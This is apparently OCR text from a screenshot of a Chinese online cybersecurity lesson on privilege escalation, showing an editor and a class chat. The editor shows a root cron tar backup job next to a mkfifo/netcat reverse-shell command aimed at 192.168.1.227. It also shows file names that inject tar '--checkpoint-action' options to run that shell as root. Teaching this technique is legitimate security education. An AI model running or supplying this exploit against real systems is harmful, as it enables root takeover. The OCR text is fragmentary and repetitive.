 上课中 00:28:11
网络安全就业推荐 bilibili
腾讯课堂
提权2.pptx
cho "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh - • - Sublime Text (UNREGISTERED)
Edit Selection Find View Goto Tools Project Preferences Help
EN FILES
ntitled
/1 * * * * root /etc/cron.daily/back
cho "rm /tmp/f;mkfifo /tmp/f;cat /t
untitled
*/1 * * * * root /etc/cron.daily/backup
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -
1 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.227 6789
>/tmp/f" > shell.sh
2 echo > "--checkpoint-action=exec=sh shell.sh"
3 echo > "--checkpoint=1"
4
5 for i in $(ls /home); do cd /home/$i && /bin/tar -zcf /etc/backups/home-$i.tgz
*; done
9 characters selected
Tab Size: 4
Plain Text
绘图...
Liu JunMing
免费许可证(仅非商业用途)
192.168.78.70 (root)
9. 192.168.78.70 (root)
l.sh
讨论区 成员(19)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
Remote monitoring
Follow terminal folder
英
21:19